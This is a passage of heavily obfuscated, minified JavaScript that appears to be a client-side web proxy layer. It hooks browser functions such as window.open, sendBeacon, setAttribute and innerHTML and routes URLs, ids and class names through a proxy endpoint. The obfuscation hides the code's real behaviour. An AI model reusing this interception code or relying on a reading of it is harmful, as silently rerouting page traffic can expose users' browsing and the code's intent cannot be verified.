Kn=oL['A'][yS(0xdb1)](K6)[yS(0xbf7)][yS(0xcab)](Kr,yS(0x171));Kn=oM(K5,Kn,oL['A'][yS(0xdb1)](K6)[yS(0x2c0)][yS(0xdb1)][yS(0x7aa)](K6[yS(0xbef)])),Kj[yS(0xcf7)]();let KT=K6;for(;jV(KT,yS(0x19d),yS(0xcd2),{'url':KV,'windowFeatures':Kn?yS(0x6c8)[yS(0xffe)](Kn):void 0x0,'name':K6[yS(0xdd4)]}),KT!==K6[yS(0x29a)];)KT=KT[yS(0xb3e)][yS(0xd6f)];}}),rN(K6,ya(0x87d),ya(0xc84),async function(Kj,Kr,KK){const yZ=ya,{protectedInput:Kl,additionalHeaders:KV}=rj(K6,Kr)?await rl(K6,K5,Kr):rr(K6,K5,Kr);KK=rV(Kl,KK,KV);for(var Kc=arguments[yZ(0x82a)],KC=new Array(Kc>0x3?Kc-0x3:0x0),Kn=0x3;Kn<Kc;Kn++)KC[Kn-0x3]=arguments[Kn];return Kj[yZ(0xcab)](this,Kl,KK,...KC);},function(Kj){const yD=ya;return Kj instanceof K6[yD(0xf74)]?(0x0,os['pI'])(K7,Kj[yD(0x871)]):(0x0,os['pI'])(K7,Kj);}),rN(K6,ya(0xc3c),ya(0x79f),function(Kj,Kr,KK){const ye=ya;for(var Kl=arguments[ye(0x82a)],KV=new Array(Kl>0x3?Kl-0x3:0x0),Kc=0x3;Kc<Kl;Kc++)KV[Kc-0x3]=arguments[Kc];if(!(0x0,os['pI'])(K7,KK))return Kj[ye(0xcab)](this,Kr,KK,...KV);const {additionalHeaders:KC,url:Kn}=rK(K6,0x0,ye(0xa31)==typeof KK?new K6[(ye(0xd2c))](KK,oL['A'][ye(0xdb1)](K6)[ye(0x2c0)][ye(0xdb1)][ye(0x7aa)](K6[ye(0xbef)])):KK);KK=ye(0xa31)==typeof KK?Kn[ye(0xbf6)]:Kn;const KT=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KK,'kind':o3['MN'][ye(0xfac)],'baseUrl':oL['A'][ye(0xdb1)](K6)[ye(0x2c0)][ye(0xdb1)][ye(0x7aa)](K6[ye(0xbef)]),'endpoint':o0['A'][ye(0x4af)]}),KP=Kj[ye(0xcab)](this,Kr,KT,...KV);for(const [Kk,Kg]of Object[ye(0x4a5)](KC))this[ye(0x6b8)](ye(0x957)[ye(0xffe)](Kk),Kg);return KP;}),r6(K6,ya(0xc3c),ya(0xeee),{'get':function(){const yY=ya;for(var Kj,Kr=arguments[yY(0x82a)],KK=new Array(Kr),Kl=0x0;Kl<Kr;Kl++)KK[Kl]=arguments[Kl];const KV=(null===(Kj=this[yY(0x24f)])||void 0x0===Kj?void 0x0:Kj[yY(0xeee)])||oL['A'][yY(0xdb1)](K6)[yY(0x5e2)][yY(0xdb1)][yY(0xcab)](this,...KK);return KV&&(0x0,o3['EW'])(KV)?(0x0,o3['sH'])(KV)[yY(0x2f0)]:KV;}}),r5(K6,ya(0x467),ya(0x1079),function(Kj,Kr){const yu=ya;return Kj=(0x0,o3['EW'])(Kj)?Kj:(0x0,o3['Wq'])({'protectUrlContext':K5,'url':Kj,'kind':o3['MN'][yu(0xfac)],'baseUrl':oL['A'][yu(0xdb1)](K6)[yu(0x2c0)][yu(0xdb1)][yu(0x7aa)](K6[yu(0xbef)]),'endpoint':o0['A'][yu(0x4af)]}),oL['A'][yu(0xdb1)](K6)[yu(0x2b6)][yu(0xcab)](K6,Kj,{'method':yu(0xe64),'keepalive':!0x0,'body':Kr,'mode':yu(0x14f)}),!0x0;},function(Kj){const yE=ya;return arguments[yE(0x82a)]>0x0&&(0x0,os['pI'])(K7,Kj);}),r5(K6,ya(0x87d),ya(0x79f),function(Kj,Kr,KK){const yI=ya;if(KK){const Kc=KK[yI(0x91a)](',')[yI(0xabf)](KC=>{const yz=yI;if(KC[yz(0xecc)](yz(0x6c8))){const Kn=KC[yz(0x91a)]('=')[0x1];return yz(0x6c8)[yz(0xffe)](oM(K5,Kn,oL['A'][yz(0xdb1)](K6)[yz(0x2c0)][yz(0xdb1)][yz(0x7aa)](K6[yz(0xbef)])));}return KC;});KK=Kc[yI(0x241)](',');}if([yI(0x7b8)][yI(0xecc)](Kj)){const KC=oL['A'][yI(0xdb1)](K6)[yI(0x292)][yI(0xcab)](this,Kj,Kr,KK);return new Proxy(KC,{'get':function(Kn,KT){const yJ=yI;return yJ(0xcfa)===KT?new Proxy(Kn[yJ(0xcfa)],{'set':function(KP,Kk,Kg){const yB=yJ;if(yB(0xbf6)===Kk){const KW=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':Kg,'kind':o3['MN'][yB(0xcd4)],'baseUrl':oL['A'][yB(0xdb1)](K6)[yB(0x2c0)][yB(0xdb1)][yB(0x7aa)](K6[yB(0xbef)]),'endpoint':o0['A'][yB(0x4af)]});return jk(K6,KC,KW,KK),KP[Kk]=KW;}return KP[Kk]=Kg;}}):Kn[KT];}});}var Kl;Kj&&yI(0xa31)==typeof Kj&&(Kj=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':Kj,'kind':o3['MN'][yI(0xcd4)],'baseUrl':oL['A'][yI(0xdb1)](K6)[yI(0x2c0)][yI(0xdb1)][yI(0x7aa)](K6[yI(0xbef)]),'endpoint':o0['A'][yI(0x4af)],'extra':{'sourceFrameOrigin':null===(Kl=ro(K6))||void 0x0===Kl?void 0x0:Kl[yI(0xc7d)]}}));let KV=K6;for(;jV(KV,yI(0x19d),yI(0xcd2),{'url':Kj,'target':Kr,'windowFeatures':KK,'name':K6[yI(0xdd4)]}),KV!==K6[yI(0x29a)];)KV=KV[yI(0xb3e)][yI(0xd6f)];return K6;},function(Kj,Kr,KK){return(0x0,os['pI'])(K7,Kj);}),r6(K6,ya(0x48d),ya(0x871),{'get':function(){const yH=ya;for(var Kj=arguments[yH(0x82a)],Kr=new Array(Kj),KK=0x0;KK<Kj;KK++)Kr[KK]=arguments[KK];const Kl=oL['A'][yH(0xdb1)](K6)[yH(0xd83)][yH(0xdb1)][yH(0xcab)](this,...Kr);return(0x0,o3['EW'])(Kl)?(0x0,o3['sH'])(Kl)[yH(0x2f0)]:Kl;}});const K9=!(null==K8||!K8[ya(0xce8)]);function Ko(){const yd=ya;if(this instanceof K6[yd(0x819)]){const Kj=oL['A'][yd(0xdb1)](K6)[yd(0xbf7)][yd(0xcab)](this,yd(0x5df));if(null!=Kj&&Kj[yd(0x287)](yd(0x65f)))return!0x1;if(yd(0xed6)===oL['A'][yd(0xdb1)](K6)[yd(0xbf7)][yd(0xcab)](this,yd(0xfe0)))return!0x0;}return((Kr,KK,Kl)=>{const yq=yd;if(KK instanceof Kr[yq(0xf34)]){const KV=oL['A'][yq(0xdb1)](Kr)[yq(0xa8f)][yq(0xdb1)][yq(0xcab)](KK);if((0x0,o2['_'])(KV)||(0x0,os['Bo'])(Kl,KV))return!0x0;for(const Kc of oL['A'][yq(0xdb1)](Kr)[yq(0x68d)][yq(0xdb1)][yq(0xcab)](KK))if((0x0,o2['_'])(Kc)||(0x0,os['Bo'])(Kl,Kc))return!0x0;}return!0x1;})(K6,this,K7);}K9&&r5(K6,ya(0x344),ya(0x982),function(Kj,Kr,KK){const yp=ya,Kl=oL['A'][yp(0xdb1)](K6)[yp(0x635)][yp(0xcab)](this,Kj,Kr,KK);try{var KV;const Kc=yp(0xa31)==typeof Kj&&yp(0x7f3)===Kj[yp(0xf38)](),KC=yp(0x458)!==(null===(KV=K6[yp(0xbef)])||void 0x0===KV?void 0x0:KV[yp(0x106a)]),Kn=this===K6[yp(0xbef)]||this===K6;if(Kc&&KC&&Kn){const KT=()=>{const yf=yp;try{const KP=new K6[(yf(0xa02))](yf(0xf87));Kr&&yf(0x683)==typeof Kr&&yf(0x416)==typeof Kr[yf(0xa5f)]?Kr[yf(0xa5f)][yf(0xcab)](Kr,KP):yf(0x416)==typeof Kr&&Kr[yf(0xcab)](this,KP);}catch(Kk){}};K6[yp(0xc44)](KT,0x0);}}catch(KP){}return Kl;},function(Kj){const yv=ya;return!0x0===K9&&yv(0xa31)==typeof Kj&&yv(0x7f3)===Kj[yv(0xf38)]();}),K6[ya(0x673)]=new K6[(ya(0x80f))](K6[ya(0xcfa)],{'get':function(Kj,Kr){const yh=ya;return K6[yh(0xcfa)][Kr];},'set':function(Kj,Kr,KK){const yA=ya;return K6[yA(0xcfa)][Kr]=KK,!0x0;}}),r6(K6,ya(0x819),ya(0x5df),{'get':function(){const yM=ya;for(var Kj=arguments[yM(0x82a)],Kr=new Array(Kj),KK=0x0;KK<Kj;KK++)Kr[KK]=arguments[KK];let Kl=oL['A'][yM(0xdb1)](K6)[yM(0x1027)][yM(0xdb1)][yM(0xcab)](this,...Kr);if((0x0,o3['EW'])(Kl)){const KV=(0x0,o3['sH'])(Kl)[yM(0x2f0)];Kl=rW(KV)?Kl:KV;}return Kl;},'set':function(Kj){const yG=ya;for(var Kr=arguments[yG(0x82a)],KK=new Array(Kr>0x1?Kr-0x1:0x0),Kl=0x1;Kl<Kr;Kl++)KK[Kl-0x1]=arguments[Kl];return Kj?Kj[yG(0x287)](yG(0x890))?(Kj=j4(Kj,K5,K6),oL['A'][yG(0xdb1)](K6)[yG(0x1027)][yG(0xefa)][yG(0xcab)](this,Kj,...KK)):(0x0,o3['EW'])(Kj)&&rW((0x0,o3['sH'])(Kj)[yG(0x2f0)])?oL['A'][yG(0xdb1)](K6)[yG(0x1027)][yG(0xefa)][yG(0xcab)](this,Kj,...KK):oL['A'][yG(0xdb1)](K6)[yG(0x1027)][yG(0xefa)][yG(0xcab)](this,(0x0,o3['Wq'])({'protectUrlContext':K5,'url':Kj,'kind':o3['MN'][yG(0x137)],'baseUrl':oL['A'][yG(0xdb1)](K6)[yG(0x2c0)][yG(0xdb1)][yG(0x7aa)](K6[yG(0xbef)]),'endpoint':o0['A'][yG(0x4af)]}),...KK):oL['A'][yG(0xdb1)](K6)[yG(0x1027)][yG(0xefa)][yG(0xcab)](this,Kj,...KK);}},function(Kj){return null==Kj||''===Kj||(0x0,os['pI'])(K7,Kj);}),r6(K6,ya(0x1d2),ya(0xc7d),{'get':function(){const yO=ya;if(yO(0x6b1)===this[yO(0x84d)])return yO(0xc31);if(this[yO(0x84d)][yO(0xdd4)]&&yO(0xa31)==typeof this[yO(0x84d)][yO(0xdd4)]&&this[yO(0x84d)][yO(0xdd4)][yO(0x287)](yO(0xf76)))return window[yO(0xcfa)][yO(0xc7d)][yO(0x1ce)](yO(0xa9d))?yO(0x7a5):window[yO(0xcfa)][yO(0xc7d)][yO(0x1ce)](yO(0xd7b))?yO(0xcf2):window[yO(0xcfa)][yO(0xc7d)][yO(0x1ce)](yO(0xfee))?yO(0x43c):window[yO(0xcfa)][yO(0xc7d)][yO(0x1ce)](yO(0x56d))?yO(0xf92):window[yO(0xcfa)][yO(0xc7d)][yO(0x1ce)](yO(0x7b6))?yO(0xab5):window[yO(0xcfa)][yO(0xc7d)][yO(0x1ce)](yO(0xdfa))?yO(0x529):yO(0x34e);if(yO(0xa31)==typeof this[yO(0x84d)]&&this[yO(0x84d)][yO(0x287)](yO(0x415)))return yO(0xdc2);if(this[yO(0x84d)]&&yO(0xa31)==typeof this[yO(0x84d)]&&this[yO(0x84d)][yO(0x287)](yO(0x61f)))return yO(0x9d1);for(var Kj=arguments[yO(0x82a)],Kr=new Array(Kj),KK=0x0;KK<Kj;KK++)Kr[KK]=arguments[KK];return oL['A'][yO(0xdb1)](K6)[yO(0x607)][yO(0xdb1)][yO(0x7aa)](this,Kr);}}),r6(K6,ya(0xbbd),ya(0x5df),{'get':function(){const yb=ya;for(var Kj=arguments[yb(0x82a)],Kr=new Array(Kj),KK=0x0;KK<Kj;KK++)Kr[KK]=arguments[KK];let Kl=oL['A'][yb(0xdb1)](K6)[yb(0x75b)][yb(0xdb1)][yb(0xcab)](this,...Kr);if((0x0,o3['EW'])(Kl)){const KV=(0x0,o3['sH'])(Kl)[yb(0x2f0)];Kl=rW(KV)?Kl:KV;}return Kl;},'set':function(Kj){const X0=ya;for(var Kr=arguments[X0(0x82a)],KK=new Array(Kr>0x1?Kr-0x1:0x0),Kl=0x1;Kl<Kr;Kl++)KK[Kl-0x1]=arguments[Kl];return(0x0,o3['EW'])(Kj[X0(0xeb2)]())&&rW((0x0,o3['sH'])(Kj[X0(0xeb2)]())[X0(0x2f0)])||(0x0,o3['EW'])(Kj[X0(0xeb2)]())||(Kj=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':Kj[X0(0xeb2)](),'kind':o3['MN'][X0(0xfac)],'baseUrl':oL['A'][X0(0xdb1)](K6)[X0(0x2c0)][X0(0xdb1)][X0(0x7aa)](K6[X0(0xbef)]),'endpoint':o0['A'][X0(0x4af)]})),oL['A'][X0(0xdb1)](K6)[X0(0x75b)][X0(0xefa)][X0(0xcab)](this,Kj,...KK);}},function(Kj){const X1=ya;return null==Kj||''===Kj||(0x0,os['pI'])(K7,Kj[X1(0xeb2)]());}),r6(K6,ya(0x108b),ya(0x5df),{'get':function(){const X2=ya;for(var Kj=arguments[X2(0x82a)],Kr=new Array(Kj),KK=0x0;KK<Kj;KK++)Kr[KK]=arguments[KK];let Kl=oL['A'][X2(0xdb1)](K6)[X2(0xf42)][X2(0xdb1)][X2(0x7aa)](this,Kr);if((0x0,o3['EW'])(Kl)){const KV=(0x0,o3['sH'])(Kl)[X2(0x2f0)];Kl=rW(KV)?Kl:KV;}return Kl;},'set':function(Kj){const X3=ya;for(var Kr=arguments[X3(0x82a)],KK=new Array(Kr>0x1?Kr-0x1:0x0),Kl=0x1;Kl<Kr;Kl++)KK[Kl-0x1]=arguments[Kl];return(0x0,o3['EW'])(Kj)&&rW((0x0,o3['sH'])(Kj)[X3(0x2f0)])?oL['A'][X3(0xdb1)](K6)[X3(0xf42)][X3(0xefa)][X3(0xcab)](this,Kj,...KK):((0x0,o3['EW'])(Kj)||(Kj=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':Kj,'kind':o3['MN'][X3(0x36c)],'baseUrl':oL['A'][X3(0xdb1)](K6)[X3(0x2c0)][X3(0xdb1)][X3(0x7aa)](K6[X3(0xbef)]),'endpoint':o0['A'][X3(0x4af)]})),oL['A'][X3(0xdb1)](K6)[X3(0xf42)][X3(0xefa)][X3(0x7aa)](this,[Kj,...KK]));}},function(Kj){return null==Kj||''===Kj||(0x0,os['pI'])(K7,Kj);}),r6(K6,ya(0x342),ya(0xbf6),{'get':function(){const X4=ya;for(var Kj=arguments[X4(0x82a)],Kr=new Array(Kj),KK=0x0;KK<Kj;KK++)Kr[KK]=arguments[KK];let Kl=oL['A'][X4(0xdb1)](K6)[X4(0xc13)][X4(0xdb1)][X4(0xcab)](this,...Kr);if((0x0,o3['EW'])(Kl)){const KV=(0x0,o3['sH'])(Kl)[X4(0x2f0)];Kl=rW(KV)?Kl:KV;}return Kl;},'set':function(Kj){const X5=ya,Kr=oL['A'][X5(0xdb1)](K6)[X5(0xcdd)][X5(0xdb1)][X5(0xcab)](this),KK=oL['A'][X5(0xdb1)](K6)[X5(0x209)][X5(0xdb1)][X5(0xcab)](this),Kl=X5(0xb08)===Kr||X5(0xfd8)===Kr&&X5(0x7de)===KK?o3['MN'][X5(0xaeb)]:X5(0xfd8)===Kr&&X5(0x645)===KK?o3['MN'][X5(0x36c)]:o3['MN'][X5(0xfac)];Kj=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':Kj,'kind':Kl,'baseUrl':oL['A'][X5(0xdb1)](K6)[X5(0x2c0)][X5(0xdb1)][X5(0x7aa)](K6[X5(0xbef)]),'endpoint':o0['A'][X5(0x4af)]});for(var KV=arguments[X5(0x82a)],Kc=new Array(KV>0x1?KV-0x1:0x0),KC=0x1;KC<KV;KC++)Kc[KC-0x1]=arguments[KC];return oL['A'][X5(0xdb1)](K6)[X5(0xc13)][X5(0xefa)][X5(0xcab)](this,Kj,...Kc);}},function(Kj){return!Kj||(0x0,os['pI'])(K7,Kj);}),r6(K6,ya(0x87f),ya(0xd9d),{'get':function(){const X6=ya;for(var Kj=arguments[X6(0x82a)],Kr=new Array(Kj),KK=0x0;KK<Kj;KK++)Kr[KK]=arguments[KK];let Kl=oL['A'][X6(0xdb1)](K6)[X6(0xdab)][X6(0xdb1)][X6(0xcab)](this,...Kr);return(0x0,o3['EW'])(Kl)&&(Kl=(0x0,o3['sH'])(Kl)[X6(0x2f0)]),Kl;},'set':function(Kj){const X7=ya;(0x0,os['pI'])(K7,Kj)&&(Kj=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':Kj,'kind':o3['MN'][X7(0xfac)],'baseUrl':oL['A'][X7(0xdb1)](K6)[X7(0x2c0)][X7(0xdb1)][X7(0x7aa)](K6[X7(0xbef)]),'endpoint':o0['A'][X7(0x4af)]}));for(var Kr=arguments[X7(0x82a)],KK=new Array(Kr>0x1?Kr-0x1:0x0),Kl=0x1;Kl<Kr;Kl++)KK[Kl-0x1]=arguments[Kl];return oL['A'][X7(0xdb1)](K6)[X7(0xdab)][X7(0xefa)][X7(0xcab)](this,Kj,...KK);}}),r6(K6,ya(0x2f7),ya(0x5df),{'get':function(){const X8=ya;for(var Kj=arguments[X8(0x82a)],Kr=new Array(Kj),KK=0x0;KK<Kj;KK++)Kr[KK]=arguments[KK];let Kl=oL['A'][X8(0xdb1)](K6)[X8(0x4f4)][X8(0xdb1)][X8(0xcab)](this,...Kr);if((0x0,o3['EW'])(Kl)){const KV=(0x0,o3['sH'])(Kl)[X8(0x2f0)];Kl=rW(KV)?Kl:KV;}return Kl;},'set':function(Kj){const X9=ya;(0x0,os['pI'])(K7,Kj)&&(Kj=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':Kj,'kind':o3['MN'][X9(0xfac)],'baseUrl':oL['A'][X9(0xdb1)](K6)[X9(0x2c0)][X9(0xdb1)][X9(0x7aa)](K6[X9(0xbef)]),'endpoint':o0['A'][X9(0x4af)]}));for(var Kr=arguments[X9(0x82a)],KK=new Array(Kr>0x1?Kr-0x1:0x0),Kl=0x1;Kl<Kr;Kl++)KK[Kl-0x1]=arguments[Kl];return oL['A'][X9(0xdb1)](K6)[X9(0x4f4)][X9(0xefa)][X9(0xcab)](this,Kj,...KK);}}),r6(K6,ya(0xf34),ya(0xb85),{'get':function(){const Xo=ya;for(var Kj=arguments[Xo(0x82a)],Kr=new Array(Kj),KK=0x0;KK<Kj;KK++)Kr[KK]=arguments[KK];const Kl=oL['A'][Xo(0xdb1)](K6)[Xo(0xf7e)][Xo(0xdb1)][Xo(0xcab)](this,...Kr);return Xo(0x7de)===this[Xo(0x712)][Xo(0xf38)]()?(0x0,oE['sR'])(Kl):Kl;},'set':function(Kj){const Xj=ya;for(var Kr=arguments[Xj(0x82a)],KK=new Array(Kr>0x1?Kr-0x1:0x0),Kl=0x1;Kl<Kr;Kl++)KK[Kl-0x1]=arguments[Kl];if(Xj(0x7de)===this[Xj(0x712)][Xj(0xf38)]())return oL['A'][Xj(0xdb1)](K6)[Xj(0xf7e)][Xj(0xefa)][Xj(0xcab)](this,(0x0,oE['dv'])({'protectUrlContext':K5,'stylesheet':Kj,'idFilter':KC=>(0x0,os['Bo'])(K7,KC),'urlFilter':KC=>(0x0,os['pI'])(K7,KC),'attributeFilter':KC=>(0x0,os['yu'])(K7,KC)}),...KK);if(Xj(0x645)===this[Xj(0x712)][Xj(0xf38)]())return oL['A'][Xj(0xdb1)](K6)[Xj(0xf7e)][Xj(0xefa)][Xj(0xcab)](this,Kj,...KK);const KV=Kj[Xj(0xeb2)]();if(this instanceof K6[Xj(0xb40)]&&KV[Xj(0xecc)](Xj(0x184)))return oL['A'][Xj(0xdb1)](K6)[Xj(0xf7e)][Xj(0xefa)][Xj(0xcab)](this,Kj,...KK);if((Xj(0xd99)===K5[Xj(0x662)]||Xj(0x6a5)===K5[Xj(0x662)])&&(this instanceof K6[Xj(0x843)]||this instanceof K6[Xj(0xa73)]||this instanceof K6[Xj(0x8d8)]||this instanceof K6[Xj(0xee4)]||this instanceof K6[Xj(0x255)]||this instanceof K6[Xj(0x347)]||KV[Xj(0x287)](Xj(0xba7))))return oL['A'][Xj(0xdb1)](K6)[Xj(0xf7e)][Xj(0xefa)][Xj(0xcab)](this,Kj,...KK);const Kc=j2({'_window':K6,'protectUrlContext':K5,'html':Kj,'idFilter':KC=>(0x0,os['Bo'])(K7,KC),'urlFilter':KC=>(0x0,os['pI'])(K7,KC),'attributeFilter':KC=>(0x0,os['yu'])(K7,KC)});return oL['A'][Xj(0xdb1)](K6)[Xj(0xf7e)][Xj(0xefa)][Xj(0xcab)](this,Kc,...KK);}}),rN(K6,ya(0xf34),ya(0xa84),function(Kj,Kr,KK){const Xr=ya;Kr=Kr[Xr(0xf38)](),(0x0,os['yu'])(K7,Kr)&&(Kr=Xr(0x483)+(0x0,o2['md'])(Kr[Xr(0x8cd)](0x5)[Xr(0xf38)]()));let Kl=String(KK);const KV=this[Xr(0x712)][Xr(0xf38)]();if(['id',Xr(0x44f)][Xr(0xecc)](Kr))Kl=Kl[Xr(0x91a)]('\x20')[Xr(0xabf)](Kc=>(0x0,os['Bo'])(K7,Kc)?(0x0,o2['md'])(Kc):Kc)[Xr(0x241)]('\x20');else{if([Xr(0x5df),Xr(0xbf6)][Xr(0xecc)](Kr)){if(!(0x0,o3['EW'])(Kl)||!rW((0x0,o3['sH'])(Kl)[Xr(0x2f0)])){const Kc=Xr(0x558)===KV?o3['MN'][Xr(0x137)]:Xr(0x645)===KV?o3['MN'][Xr(0x36c)]:o3['MN'][Xr(0xfac)];Kl=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':Kl,'kind':Kc,'baseUrl':oL['A'][Xr(0xdb1)](K6)[Xr(0x2c0)][Xr(0xdb1)][Xr(0x7aa)](K6[Xr(0xbef)]),'endpoint':o0['A'][Xr(0x4af)]});}}else{if(Xr(0xd43)===Kr)Kl=Xr(0xeb7)[Xr(0xffe)](oh,Xr(0x497))[Xr(0xffe)]((0x0,o3['Wq'])({'protectUrlContext':K5,'url':o0['A'][Xr(0x4af)]+Xr(0x244),'kind':o3['MN'][Xr(0x36c)],'baseUrl':oL['A'][Xr(0xdb1)](K6)[Xr(0x2c0)][Xr(0xdb1)][Xr(0x7aa)](K6[Xr(0xbef)]),'endpoint':o0['A'][Xr(0x4af)]}),Xr(0x667))[Xr(0xffe)]((0x0,oA['x'])()['id'],Xr(0x854))+j2({'_window':K6,'protectUrlContext':K5,'html':Kl});else{if(Xr(0x98a)===Kr)Kl=j0({'protectUrlContext':K5,'srcset':Kl,'endpoint':o0['A'][Xr(0x4af)],'urlFilter':KC=>(0x0,os['pI'])(K7,KC)});else{if(Xr(0x1017)===Kr||Xr(0x20f)===Kr)Kl=Xr(0x7a1)+Kl;else{if(Xr(0x65e)===KV&&Xr(0xc43)===Kr&&(0x0,os['pI'])(K7,Kl)){const KC=oL['A'][Xr(0xdb1)](K6)[Xr(0xbf7)][Xr(0xcab)](this,Xr(0xd87));Kl=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':Kl,'kind':Xr(0x99f)===KC?o3['MN'][Xr(0xcd4)]:o3['MN'][Xr(0x137)],'baseUrl':oL['A'][Xr(0xdb1)](K6)[Xr(0x2c0)][Xr(0xdb1)][Xr(0x7aa)](K6[Xr(0xbef)]),'endpoint':o0['A'][Xr(0x4af)]});}else Xr(0x65e)===KV&&Xr(0xd87)===Kr&&(0x0,os['Bo'])(K7,Kl)?[Xr(0x99f),Xr(0x539),Xr(0xdaa),Xr(0x609)][Xr(0xecc)](Kl)||(Kl=(0x0,o2['md'])(Kl)):Xr(0x760)!==KV||Xr(0x5df)!==Kr&&Xr(0xd9d)!==Kr||!(0x0,os['pI'])(K7,Kl)?(0x0,os['v5'])(K7,Kr,Kl)&&(Kl=(0x0,o2['md'])(Kl)):Kl=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':Kl,'kind':o3['MN'][Xr(0xfac)],'baseUrl':oL['A'][Xr(0xdb1)](K6)[Xr(0x2c0)][Xr(0xdb1)][Xr(0x7aa)](K6[Xr(0xbef)]),'endpoint':o0['A'][Xr(0x4af)]});}}}}}return Kj[Xr(0xcab)](this,Kr,Kl);},function(Kj,Kr){const XK=ya,KK=Kj[XK(0xf38)]();if(['id',XK(0x44f)][XK(0xecc)](KK)&&(0x0,os['Bo'])(K7,Kr))return!0x0;if([XK(0x5df),XK(0xbf6),XK(0x98a)][XK(0xecc)](KK)&&(0x0,os['pI'])(K7,Kr))return!0x0;if(XK(0xd43)===KK&&this instanceof HTMLIFrameElement&&Ko[XK(0xcab)](this))return!0x0;if([XK(0x1017),XK(0x20f)][XK(0xecc)](KK)&&(0x0,os['sU'])(K7,this))return!0x0;if((0x0,os['yu'])(K7,Kj))return!0x0;if((0x0,os['v5'])(K7,Kj,Kr))return!0x0;const Kl=this[XK(0x712)][XK(0xf38)]();return!(XK(0x65e)!==Kl||XK(0xc43)!==Kj||!(0x0,os['pI'])(K7,Kr))||!(XK(0x65e)!==Kl||XK(0xd87)!==Kj||!(0x0,os['Bo'])(K7,Kr))||!(XK(0x760)!==Kl||XK(0x5df)!==Kj&&XK(0xd9d)!==Kj||!(0x0,os['pI'])(K7,Kr));}),r5(K6,ya(0xf34),ya(0xcce),function(Kj){const Xl=ya;(0x0,os['yu'])(K7,Kj)&&(Kj=Xl(0x483)+(0x0,o2['md'])(Kj[Xl(0x8cd)](0x5)[Xl(0xf38)]()));let Kr=oL['A'][Xl(0xdb1)](K6)[Xl(0xbf7)][Xl(0xcab)](this,Kj);if(!Kr)return Kr;if('id'===Kj&&(0x0,o2['_'])(Kr))Kr=(0x0,o2['ks'])(Kr);else{if(Xl(0x44f)===Kj)Kr=Kr[Xl(0x91a)]('\x20')[Xl(0xabf)](KK=>(0x0,o2['_'])(KK)?(0x0,o2['ks'])(KK):KK)[Xl(0x241)]('\x20');else{if(Xl(0x5df)===Kj&&(0x0,o3['EW'])(Kr)||Xl(0xbf6)===Kj&&(0x0,o3['EW'])(Kr)){const KK=(0x0,o3['sH'])(Kr)[Xl(0x2f0)];Kr=rW(KK)?Kr:KK;}else Xl(0x98a)===Kj?Kr=j1(Kr):Xl(0x1017)!==Kj&&Xl(0x20f)!==Kj||Xl(0xa31)!=typeof Kr||!Kr[Xl(0x287)](Xl(0x7a1))?(0x0,os['v5'])(K7,Kj,Kr)&&(Kr=(0x0,o2['_'])(Kr)?(0x0,o2['ks'])(Kr):Kr):Kr=Kr[Xl(0x8cd)](0x3);}}return Kr;},function(Kj){const XV=ya,Kr=oL['A'][XV(0xdb1)](K6)[XV(0xbf7)][XV(0xcab)](this,Kj),KK=(0x0,o2['_'])(Kr)?(0x0,o2['ks'])(Kr):Kr;return['id',XV(0x44f),XV(0x5df),XV(0xd43),XV(0x98a),XV(0xbf6),XV(0x1017),XV(0x20f)][XV(0xecc)](Kj)||(0x0,os['yu'])(K7,Kj)||(0x0,os['v5'])(K7,Kj,KK);}),r5(K6,ya(0xf34),ya(0x102c),function(Kj){const Xc=ya;return oL['A'][Xc(0xdb1)](K6)[Xc(0x2ed)][Xc(0xcab)](this,(0x0,o2['md'])(Kj));},Kj=>(0x0,os['Bo'])(K7,Kj)),r5(K6,ya(0xf34),ya(0x362),function(Kj){const XC=ya;if((0x0,os['yu'])(K7,Kj)){const Kr=Kj[XC(0x8cd)](0x5)[XC(0xf38)]();Kj=XC(0x483)+(0x0,o2['md'])(Kr);}return oL['A'][XC(0xdb1)](K6)[XC(0xf80)][XC(0xcab)](this,Kj);},function(Kj){return(0x0,os['yu'])(K7,Kj);}),r5(K6,ya(0xf34),ya(0xea2),function(Kj){const Xn=ya;if((0x0,os['yu'])(K7,Kj)){const Kr=Kj[Xn(0x8cd)](0x5)[Xn(0xf38)]();Kj=Xn(0x483)+(0x0,o2['md'])(Kr);}return oL['A'][Xn(0xdb1)](K6)[Xn(0x6ae)][Xn(0xcab)](this,Kj);},function(Kj){return(0x0,os['yu'])(K7,Kj);}),r7(K6,ya(0xf34),ya(0x3e1),{'get':function(Kj,Kr){const XT=ya;XT(0xa31)==typeof Kr&&(0x0,os['yu'])(K7,Kr)&&(Kr=XT(0x483)+(0x0,o2['md'])(Kr[XT(0x8cd)](0x5)[XT(0xf38)]()));const KK=Kj[Kr];if(!KK)return KK;if(XT(0x82a)===Kr)return KK;var Kl;if(XT(0x416)==typeof KK)return Kr===(null===(Kl=K6[XT(0x13f)])||void 0x0===Kl?void 0x0:Kl[XT(0xd74)])?function(){const XP=XT,KV=KK[XP(0xcab)](Kj);return new K6[(XP(0x80f))](KV,{'get':function(Kc,KC){const Xt=XP,Kn=Kc[KC];return Kn?Xt(0x895)===KC?function(){const Xk=Xt,KT=Kn[Xk(0xcab)](Kc);return KT?new Proxy(KT,{'get':function(KP,Kk){const Xg=Xk,Kg=KP[Kk];return Kg?Xg(0x82d)===Kk?new Proxy(Kg,{'get':function(KW,KN){const XW=Xg,Ki=KW[KN];if(!Ki)return Ki;if(XW(0x82d)===KN){const KL=KW[XW(0xdd4)];if('id'===KL&&XW(0xa31)==typeof Ki&&(0x0,o2['_'])(Ki))return(0x0,o2['ks'])(Ki);if(XW(0x44f)===KL&&XW(0xa31)==typeof Ki)return Ki[XW(0x91a)]('\x20')[XW(0xabf)](KR=>(0x0,o2['_'])(KR)?(0x0,o2['ks'])(KR):KR)[XW(0x241)]('\x20');if((0x0,os['v5'])(K7,KL,Ki))return(0x0,o2['_'])(Ki)?(0x0,o2['ks'])(Ki):Ki;}if(XW(0xdd4)===KN&&Ki[XW(0x287)](XW(0x483))){const KR=Ki[XW(0x8cd)](0x5);return(0x0,o2['_'])(KR)?XW(0x483)+(0x0,o2['ks'])(KR):Ki;}return 